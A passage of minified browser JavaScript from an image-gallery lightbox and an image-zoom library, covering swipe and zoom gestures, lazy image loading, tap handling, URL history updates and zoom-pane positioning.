t.type=e.pointerType||"mouse"}var a,r=Rt(e),c=r.length;if("mouseup"===e.type&&(c=0),2===c)return $=null,!0;1===c&&Re(ut,r[0]),0!==c||se||oe||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),Ae("touchRelease",e,t));var u=-1;if(0===c&&(G=!1,o.unbind(window,m,s),Ct(),ee?u=0:-1!==gt&&(u=Ie()-gt)),gt=1===c?Ie():-1,a=-1!==u&&u<150?"zoom":"swipe",ee&&c<2&&(ee=!1,1===c&&(a="zoomPointerUp"),Ae("zoomGestureEnded")),$=null,J||Y||oe||V)if(tt(),j||(j=jt()),j.calculateSwipeSpeed("x"),V)if(Dt()<l.verticalDragRange)s.close();else{var d=fe.y,h=le;it("verticalDrag",0,1,300,o.easing.cubic.out,(function(e){fe.y=(s.currItem.initialPosition.y-d)*e+d,Pe((1-h)*e+h),Te()})),Ae("onVerticalDrag",1)}else{if((K||oe)&&0===c){if(Vt(a,j))return;a="zoomPointerUp"}oe||("swipe"===a?!K&&y>s.currItem.fitRatio&&Wt(j):Gt())}},jt=function(){var e,t,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(n){pt.length>1?(e=Ie()-U+50,t=pt[pt.length-2][n]):(e=Ie()-F,t=ut[n]),i.lastFlickOffset[n]=ct[n]-t,i.lastFlickDist[n]=Math.abs(i.lastFlickOffset[n]),i.lastFlickDist[n]>20?i.lastFlickSpeed[n]=i.lastFlickOffset[n]/e:i.lastFlickSpeed[n]=0,Math.abs(i.lastFlickSpeed[n])<.1&&(i.lastFlickSpeed[n]=0),i.slowDownRatio[n]=.95,i.slowDownRatioReverse[n]=1-i.slowDownRatio[n],i.speedDecelerationRatio[n]=1},calculateOverBoundsAnimOffset:function(e,t){i.backAnimStarted[e]||(fe[e]>ie.min[e]?i.backAnimDestination[e]=ie.min[e]:fe[e]<ie.max[e]&&(i.backAnimDestination[e]=ie.max[e]),void 0!==i.backAnimDestination[e]&&(i.slowDownRatio[e]=.7,i.slowDownRatioReverse[e]=1-i.slowDownRatio[e],i.speedDecelerationRatioAbs[e]<.05&&(i.lastFlickSpeed[e]=0,i.backAnimStarted[e]=!0,it("bounceZoomPan"+e,fe[e],i.backAnimDestination[e],t||300,o.easing.sine.out,(function(t){fe[e]=t,Te()})))))},calculateAnimOffset:function(e){i.backAnimStarted[e]||(i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e]*(i.slowDownRatio[e]+i.slowDownRatioReverse[e]-i.slowDownRatioReverse[e]*i.timeDiff/10),i.speedDecelerationRatioAbs[e]=Math.abs(i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]*i.timeDiff,fe[e]+=i.distanceOffset[e])},panAnimLoop:function(){if(Qe.zoomPan&&(Qe.zoomPan.raf=D(i.panAnimLoop),i.now=Ie(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),Te(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05))return fe.x=Math.round(fe.x),fe.y=Math.round(fe.y),Te(),void $e("zoomPan")}};return i},Wt=function(e){if(e.calculateSwipeSpeed("y"),ie=s.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;et("zoomPan"),e.lastNow=Ie(),e.panAnimLoop()},Vt=function(e,t){var i,n,a;if(oe||(mt=h),"swipe"===e){var r=ct.x-ut.x,c=t.lastFlickDist.x<10;r>ot&&(c||t.lastFlickOffset.x>20)?n=-1:r<-ot&&(c||t.lastFlickOffset.x<-20)&&(n=1)}n&&((h+=n)<0?(h=l.loop?$t()-1:0,a=!0):h>=$t()&&(h=l.loop?0:$t()-1,a=!0),a&&!l.loop||(be+=n,ve-=n,i=!0));var u,d=ye.x*ve,p=Math.abs(d-yt.x);return i||d>yt.x==t.lastFlickSpeed.x>0?(u=Math.abs(t.lastFlickSpeed.x)>0?p/Math.abs(t.lastFlickSpeed.x):333,u=Math.min(u,400),u=Math.max(u,250)):u=333,mt===h&&(i=!1),oe=!0,Ae("mainScrollAnimStart"),it("mainScroll",yt.x,d,u,o.easing.cubic.out,Oe,(function(){tt(),oe=!1,mt=-1,(i||mt!==h)&&s.updateCurrItem(),Ae("mainScrollAnimComplete")})),i&&s.updateCurrItem(!0),i},Xt=function(e){return 1/te*e*b},Gt=function(){var e=y,t=We(),i=Ve();y<t?e=t:y>i&&(e=i);var n,a=1,r=le;return re&&!W&&!ce&&y<t?(s.close(),!0):(re&&(n=function(e){Pe((a-r)*e+r)}),s.zoomTo(e,0,200,o.easing.cubic.out,n),!0)};Ce("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,i,n,o){x=e+t,L=e+i,A=e+n,I=o?e+o:""};(M=H.pointerEvent)&&H.touch&&(H.touch=!1),M?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):H.touch?(e("touch","start","move","end","cancel"),T=!0):e("mouse","down","move","up"),m=L+" "+A+" "+I,v=x,M&&!T&&(T=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),s.likelyTouchDevice=T,g[x]=Ht,g[L]=Nt,g[A]=Ut,I&&(g[I]=g[A]),H.touch&&(v+=" mousedown",m+=" mousemove mouseup",g.mousedown=g[x],g.mousemove=g[L],g.mouseup=g[A]),T||(l.allowPanToNext=!1)}}});var Zt,Yt,Jt,Qt,Kt,$t,ei=function(t,i,n,a){var r;Zt&&clearTimeout(Zt),Qt=!0,Jt=!0,t.initialLayout?(r=t.initialLayout,t.initialLayout=null):r=l.getThumbBoundsFn&&l.getThumbBoundsFn(h);var c,u,p=n?l.hideAnimationDuration:l.showAnimationDuration,f=function(){$e("initialZoom"),n?(s.template.removeAttribute("style"),s.bg.removeAttribute("style")):(Pe(1),i&&(i.style.display="block"),o.addClass(e,"pswp--animated-in"),Ae("initialZoom"+(n?"OutEnd":"InEnd"))),a&&a(),Qt=!1};if(!p||!r||void 0===r.x)return Ae("initialZoom"+(n?"Out":"In")),y=t.initialZoomLevel,Re(fe,t.initialPosition),Te(),e.style.opacity=n?0:1,Pe(1),void(p?setTimeout((function(){f()}),p):f());c=d,u=!s.currItem.src||s.currItem.loadError||l.showHideOpacity,t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),n||(y=r.w/t.w,fe.x=r.x,fe.y=r.y-B,s[u?"template":"bg"].style.opacity=.001,Te()),et("initialZoom"),n&&!c&&o.removeClass(e,"pswp--animated-in"),u&&(n?o[(c?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout((function(){o.addClass(e,"pswp--animate_opacity")}),30)),Zt=setTimeout((function(){if(Ae("initialZoom"+(n?"Out":"In")),n){var i=r.w/t.w,s={x:fe.x,y:fe.y},a=y,l=le,d=function(t){1===t?(y=i,fe.x=r.x,fe.y=r.y-q):(y=(i-a)*t+a,fe.x=(r.x-s.x)*t+s.x,fe.y=(r.y-q-s.y)*t+s.y),Te(),u?e.style.opacity=1-t:Pe(l-t*l)};c?it("initialZoom",0,1,p,o.easing.cubic.out,d,f):(d(1),Zt=setTimeout(f,p+20))}else y=t.initialZoomLevel,Re(fe,t.initialPosition),Te(),Pe(1),u?e.style.opacity=1:Pe(1),Zt=setTimeout(f,p+20)}),n?25:90)},ti={},ii=[],ni={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Yt.length}},oi=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},si=function(e,t,i){var n=e.bounds;n.center.x=Math.round((ti.x-t)/2),n.center.y=Math.round((ti.y-i)/2)+e.vGap.top,n.max.x=t>ti.x?Math.round(ti.x-t):n.center.x,n.max.y=i>ti.y?Math.round(ti.y-i)+e.vGap.top:n.center.y,n.min.x=t>ti.x?0:n.center.x,n.min.y=i>ti.y?e.vGap.top:n.center.y},ai=function(e,t,i){if(e.src&&!e.loadError){var n=!i;if(n&&(e.vGap||(e.vGap={top:0,bottom:0}),Ae("parseVerticalMargin",e)),ti.x=t.x,ti.y=t.y-e.vGap.top-e.vGap.bottom,n){var o=ti.x/e.w,s=ti.y/e.h;e.fitRatio=o<s?o:s;var a=l.scaleMode;"orig"===a?i=1:"fit"===a&&(i=e.fitRatio),i>1&&(i=1),e.initialZoomLevel=i,e.bounds||(e.bounds=oi())}if(!i)return;return si(e,e.w*i,e.h*i),n&&i===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=oi(),e.initialPosition=e.bounds.center,e.bounds},ri=function(e,t,i,n,o,a){t.loadError||n&&(t.imageAppended=!0,ui(t,n,t===s.currItem&&ke),i.appendChild(n),a&&setTimeout((function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)}),500))},li=function(e){e.loading=!0,e.loaded=!1;var t=e.img=o.createEl("pswp__img","img"),i=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=i,t.onerror=function(){e.loadError=!0,i()},t.src=e.src,t},ci=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=l.errorMsg.replace("%url%",e.src),!0},ui=function(e,t,i){if(e.src){t||(t=e.container.lastChild);var n=i?e.w:Math.round(e.w*e.fitRatio),o=i?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=n+"px",e.placeholder.style.height=o+"px"),t.style.width=n+"px",t.style.height=o+"px"}},di=function(){if(ii.length){for(var e,t=0;t<ii.length;t++)(e=ii[t]).holder.index===e.index&&ri(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);ii=[]}};Ce("Controller",{publicMethods:{lazyLoadItem:function(e){e=Se(e);var t=Kt(e);t&&(!t.loaded&&!t.loading||k)&&(Ae("gettingData",e,t),t.src&&li(t))},initController:function(){o.extend(l,ni,!0),s.items=Yt=i,Kt=s.getItemAt,($t=l.getNumItemsFn)()<3&&(l.loop=!1),Le("beforeChange",(function(e){var t,i=l.preload,n=null===e||e>=0,o=Math.min(i[0],$t()),a=Math.min(i[1],$t());for(t=1;t<=(n?a:o);t++)s.lazyLoadItem(h+t);for(t=1;t<=(n?o:a);t++)s.lazyLoadItem(h-t)})),Le("initialLayout",(function(){s.currItem.initialLayout=l.getThumbBoundsFn&&l.getThumbBoundsFn(h)})),Le("mainScrollAnimComplete",di),Le("initialZoomInEnd",di),Le("destroy",(function(){for(var e,t=0;t<Yt.length;t++)(e=Yt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);ii=null}))},getItemAt:function(e){return e>=0&&void 0!==Yt[e]&&Yt[e]},allowProgressiveImg:function(){return l.forceProgressiveLoading||!T||l.mouseUsed||screen.width>1200},setContent:function(e,t){l.loop&&(t=Se(t));var i=s.getItemAt(e.index);i&&(i.container=null);var n,a=s.getItemAt(t);if(a){Ae("gettingData",t,a),e.index=t,e.item=a;var r=a.container=o.createEl("pswp__zoom-wrap");if(!a.src&&a.html&&(a.html.tagName?r.appendChild(a.html):r.innerHTML=a.html),ci(a),ai(a,me),!a.src||a.loadError||a.loaded)a.src&&!a.loadError&&((n=o.createEl("pswp__img","img")).style.opacity=1,n.src=a.src,ui(a,n),ri(t,a,r,n));else{if(a.loadComplete=function(i){if(c){if(e&&e.index===t){if(ci(i,!0))return i.loadComplete=i.img=null,ai(i,me),De(i),void(e.index===h&&s.updateCurrZoomItem());i.imageAppended?!Qt&&i.placeholder&&(i.placeholder.style.display="none",i.placeholder=null):H.transform&&(oe||Qt)?ii.push({item:i,baseDiv:r,img:i.img,index:t,holder:e,clearPlaceholder:!0}):ri(t,i,r,i.img,oe||Qt,!0)}i.loadComplete=null,i.img=null,Ae("imageLoadComplete",t,i)}},o.features.transform){var u="pswp__img pswp__img--placeholder";u+=a.msrc?"":" pswp__img--placeholder--blank";var d=o.createEl(u,a.msrc?"img":"");a.msrc&&(d.src=a.msrc),ui(a,d),r.appendChild(d),a.placeholder=d}a.loading||li(a),s.allowProgressiveImg()&&(!Jt&&H.transform?ii.push({item:a,baseDiv:r,img:a.img,index:t,holder:e}):ri(t,a,r,a.img,!0,!0))}Jt||t!==h?De(a):(ne=r.style,ei(a,n||a.img)),e.el.innerHTML="",e.el.appendChild(r)}else e.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var hi,pi,fi={},mi=function(e,t,i){var n=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:i||"touch"};n.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(n)};Ce("Tap",{publicMethods:{initTap:function(){Le("firstTouchStart",s.onTapStart),Le("touchRelease",s.onTapRelease),Le("destroy",(function(){fi={},hi=null}))},onTapStart:function(e){e.length>1&&(clearTimeout(hi),hi=null)},onTapRelease:function(e,t){if(t&&!J&&!Z&&!Ke){var i=t;if(hi&&(clearTimeout(hi),hi=null,Et(i,fi)))return void Ae("doubleTap",i);if("mouse"===t.type)return void mi(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||o.hasClass(e.target,"pswp__single-tap"))return void mi(e,t);Re(fi,i),hi=setTimeout((function(){mi(e,t),hi=null}),300)}}}}),Ce("DesktopZoom",{publicMethods:{initDesktopZoom:function(){R||(T?Le("mouseUsed",(function(){s.setupDesktopZoom()})):s.setupDesktopZoom(!0))},setupDesktopZoom:function(t){pi={};var i="wheel mousewheel DOMMouseScroll";Le("bindEvents",(function(){o.bind(e,i,s.handleMouseWheel)})),Le("unbindEvents",(function(){pi&&o.unbind(e,i,s.handleMouseWheel)})),s.mouseZoomedIn=!1;var n,a=function(){s.mouseZoomedIn&&(o.removeClass(e,"pswp--zoomed-in"),s.mouseZoomedIn=!1),y<1?o.addClass(e,"pswp--zoom-allowed"):o.removeClass(e,"pswp--zoom-allowed"),r()},r=function(){n&&(o.removeClass(e,"pswp--dragging"),n=!1)};Le("resize",a),Le("afterChange",a),Le("pointerDown",(function(){s.mouseZoomedIn&&(n=!0,o.addClass(e,"pswp--dragging"))})),Le("pointerUp",r),t||a()},handleMouseWheel:function(e){if(y<=s.currItem.fitRatio)return l.modal&&(!l.closeOnScroll||Ke||G?e.preventDefault():P&&Math.abs(e.deltaY)>2&&(d=!0,s.close())),!0;if(e.stopPropagation(),pi.x=0,"deltaX"in e)1===e.deltaMode?(pi.x=18*e.deltaX,pi.y=18*e.deltaY):(pi.x=e.deltaX,pi.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(pi.x=-.16*e.wheelDeltaX),e.wheelDeltaY?pi.y=-.16*e.wheelDeltaY:pi.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;pi.y=e.detail}je(y,!0);var t=fe.x-pi.x,i=fe.y-pi.y;(l.modal||t<=ie.min.x&&t>=ie.max.x&&i<=ie.min.y&&i>=ie.max.y)&&e.preventDefault(),s.panTo(t,i)},toggleDesktopZoom:function(t){t=t||{x:me.x/2+ge.x,y:me.y/2+ge.y};var i=l.getDoubleTapZoom(!0,s.currItem),n=y===i;s.mouseZoomedIn=!n,s.zoomTo(n?s.currItem.initialZoomLevel:i,t,333),o[(n?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var vi,gi,yi,bi,wi,_i,Ei,ki,Ci,Si,xi,Li,Ai={history:!0,galleryUID:1},Ii=function(){return xi.hash.substring(1)},Pi=function(){vi&&clearTimeout(vi),yi&&clearTimeout(yi)},Mi=function(){var e=Ii(),t={};if(e.length<5)return t;var i,n=e.split("&");for(i=0;i<n.length;i++)if(n[i]){var o=n[i].split("=");o.length<2||(t[o[0]]=o[1])}if(l.galleryPIDs){var s=t.pid;for(t.pid=0,i=0;i<Yt.length;i++)if(Yt[i].pid===s){t.pid=i;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},Ti=function e(){if(yi&&clearTimeout(yi),Ke||G)yi=setTimeout(e,500);else{bi?clearTimeout(gi):bi=!0;var t=h+1,i=Kt(h);i.hasOwnProperty("pid")&&(t=i.pid);var n=Ei+"&gid="+l.galleryUID+"&pid="+t;ki||-1===xi.hash.indexOf(n)&&(Si=!0);var o=xi.href.split("#")[0]+"#"+n;Li?"#"+n!==window.location.hash&&history[ki?"replaceState":"pushState"]("",document.title,o):ki?xi.replace(o):xi.hash=n,ki=!0,gi=setTimeout((function(){bi=!1}),60)}};Ce("History",{publicMethods:{initHistory:function(){if(o.extend(l,Ai,!0),l.history){xi=window.location,Si=!1,Ci=!1,ki=!1,Ei=Ii(),Li="pushState"in history,Ei.indexOf("gid=")>-1&&(Ei=(Ei=Ei.split("&gid=")[0]).split("?gid=")[0]),Le("afterChange",s.updateURL),Le("unbindEvents",(function(){o.unbind(window,"hashchange",s.onHashChange)}));var e=function(){_i=!0,Ci||(Si?history.back():Ei?xi.hash=Ei:Li?history.pushState("",document.title,xi.pathname+xi.search):xi.hash=""),Pi()};Le("unbindEvents",(function(){d&&e()})),Le("destroy",(function(){_i||e()})),Le("firstUpdate",(function(){h=Mi().pid}));var t=Ei.indexOf("pid=");t>-1&&"&"===(Ei=Ei.substring(0,t)).slice(-1)&&(Ei=Ei.slice(0,-1)),setTimeout((function(){c&&o.bind(window,"hashchange",s.onHashChange)}),40)}},onHashChange:function(){if(Ii()===Ei)return Ci=!0,void s.close();bi||(wi=!0,s.goTo(Mi().pid),wi=!1)},updateURL:function(){Pi(),wi||(ki?vi=setTimeout(Ti,800):Ti())}}}),o.extend(s,nt)},i)}));function _typeof$1(e){return _typeof$1="function"==typeof Symbol&&"symbol"===_typeof(Symbol.iterator)?function(e){return _typeof(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_typeof(e)},_typeof$1(e)}var HAS_DOM_2="object"===("undefined"==typeof HTMLElement?"undefined":_typeof$1(HTMLElement));function isDOMElement(e){return HAS_DOM_2?e instanceof HTMLElement:e&&"object"===_typeof$1(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function addClasses(e,t){t.forEach((function(t){e.classList.add(t)}))}function removeClasses(e,t){t.forEach((function(t){e.classList.remove(t)}))}var RULES=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function injectBaseStylesheet(){if(!document.querySelector(".drift-base-styles")){var e=document.createElement("style");e.type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(RULES));var t=document.head;t.insertBefore(e,t.firstChild)}}function throwIfMissing(){throw new Error("Missing parameter")}function _classCallCheck$1(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$1(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$1(e,t,i){return t&&_defineProperties$1(e.prototype,t),i&&_defineProperties$1(e,i),e}var BoundingBox=function(){function e(t){_classCallCheck$1(this,e),this.isShowing=!1;var i=t.namespace,n=void 0===i?null:i,o=t.zoomFactor,s=void 0===o?throwIfMissing():o,a=t.containerEl,r=void 0===a?throwIfMissing():a;this.settings={namespace:n,zoomFactor:s,containerEl:r},this.openClasses=this._buildClasses("open"),this._buildElement()}return _createClass$1(e,[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),addClasses(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var i=this.el.style;i.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),i.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),addClasses(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,removeClasses(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,i){var n=window.pageXOffset,o=window.pageYOffset,s=i.left+e*i.width-this.el.clientWidth/2+n,a=i.top+t*i.height-this.el.clientHeight/2+o;s<i.left+n?s=i.left+n:s+this.el.clientWidth>i.left+i.width+n&&(s=i.left+i.width-this.el.clientWidth+n),a<i.top+o?a=i.top+o:a+this.el.clientHeight>i.top+i.height+o&&(a=i.top+i.height-this.el.clientHeight+o),this.el.style.left="".concat(s,"px"),this.el.style.top="".concat(a,"px")}}]),e}();function _classCallCheck$2(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$2(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$2(e,t,i){return t&&_defineProperties$2(e.prototype,t),i&&_defineProperties$2(e,i),e}var Trigger=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck$2(this,e),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var i=t.el,n=void 0===i?throwIfMissing():i,o=t.zoomPane,s=void 0===o?throwIfMissing():o,a=t.sourceAttribute,r=void 0===a?throwIfMissing():a,l=t.handleTouch,c=void 0===l?throwIfMissing():l,u=t.onShow,d=void 0===u?null:u,h=t.onHide,p=void 0===h?null:h,f=t.hoverDelay,m=void 0===f?0:f,v=t.touchDelay,g=void 0===v?0:v,y=t.hoverBoundingBox,b=void 0===y?throwIfMissing():y,w=t.touchBoundingBox,_=void 0===w?throwIfMissing():w,E=t.namespace,k=void 0===E?null:E,C=t.zoomFactor,S=void 0===C?throwIfMissing():C,x=t.boundingBoxContainer,L=void 0===x?throwIfMissing():x;this.settings={el:n,zoomPane:s,sourceAttribute:r,handleTouch:c,onShow:d,onHide:p,hoverDelay:m,touchDelay:g,hoverBoundingBox:b,touchBoundingBox:_,namespace:k,zoomFactor:S,boundingBoxContainer:L},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new BoundingBox({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}return _createClass$2(e,[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),this._lastMovement=e,"mouseenter"==e.type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){if(this.enabled){var e=this.settings.onShow;if(e&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),this._lastMovement){var t=this._lastMovement.touches;(t&&this.settings.touchBoundingBox||!t&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight)}this._handleMovement()}}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();var t=this.settings.onHide;t&&"function"==typeof t&&t(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}var t,i;if(e.touches){var n=e.touches[0];t=n.clientX,i=n.clientY}else t=e.clientX,i=e.clientY;var o=this.settings.el.getBoundingClientRect(),s=t-o.left,a=i-o.top,r=s/this.settings.el.clientWidth,l=a/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(r,l,o),this.settings.zoomPane.setPosition(r,l,o)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}]),e}();function _classCallCheck$3(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$3(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$3(e,t,i){return t&&_defineProperties$3(e.prototype,t),i&&_defineProperties$3(e,i),e}var divStyle=document.createElement("div").style,HAS_ANIMATION="undefined"!=typeof document&&("animation"in divStyle||"webkitAnimation"in divStyle),ZoomPane=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck$3(this,e),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var i=t.container,n=void 0===i?null:i,o=t.zoomFactor,s=void 0===o?throwIfMissing():o,a=t.inline,r=void 0===a?throwIfMissing():a,l=t.namespace,c=void 0===l?null:l,u=t.showWhitespaceAtEdges,d=void 0===u?throwIfMissing():u,h=t.containInline,p=void 0===h?throwIfMissing():h,f=t.inlineOffsetX,m=void 0===f?0:f,v=t.inlineOffsetY,g=void 0===v?0:v,y=t.inlineContainer,b=void 0===y?document.body:y;this.settings={container:n,zoomFactor:s,inline:r,namespace:c,showWhitespaceAtEdges:d,containInline:p,inlineOffsetX:m,inlineOffsetY:g,inlineContainer:b},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}return _createClass$3(e,[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),addClasses(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");addClasses(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,i){var n=this.imgEl.offsetWidth,o=this.imgEl.offsetHeight,s=this.el.offsetWidth,a=this.el.offsetHeight,r=s/2-n*e,l=a/2-o*t,c=s-n,u=a-o,d=c>0,h=u>0,p=d?c/2:0,f=h?u/2:0,m=d?c/2:c,v=h?u/2:u;if(this.el.parentElement===this.settings.inlineContainer){var 